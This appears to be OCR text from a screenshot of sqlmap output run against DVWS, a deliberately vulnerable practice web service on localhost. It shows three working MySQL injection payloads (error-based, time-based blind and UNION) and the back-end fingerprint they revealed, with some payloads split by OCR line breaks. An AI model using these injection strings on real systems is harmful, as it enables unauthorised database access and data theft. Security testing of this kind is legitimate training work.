 osboxes@osboxes: ~/Desktop/sqlmap
En
10:15
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: http://127.0.0.1:80/dvws/vulnerabilities/sqli/api.php/users/-7056 OR 1 GROUP
BY CONCAT(0x716a706a71,(SELECT (CASE WHEN (7500=7500) THEN 1 ELSE 0 END)),0x717a7a6271,FLO
OR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://127.0.0.1:80/dvws/vulnerabilities/sqli/api.php/users/(CASE WHEN (3808=
3808) THEN SLEEP(5) ELSE 3808 END)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://127.0.0.1:80/dvws/vulnerabilities/sqli/api.php/users/-6158 UNION ALL S
ELECT CONCAT(0x716a706a71,0x5659585141614247775453765766664478774​14a646767696275634e484a68
704d5245676a556e6f,0x717a7a6271),1172#
---
[10:15:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[10:15:05] [INFO] fetched data logged to text files under '/home/osboxes/.sqlmap/output/12
7.0.0.1'
[*] shutting down at 10:15:05
osboxes@osboxes:~/Desktop/sqlmap$
Left ⌘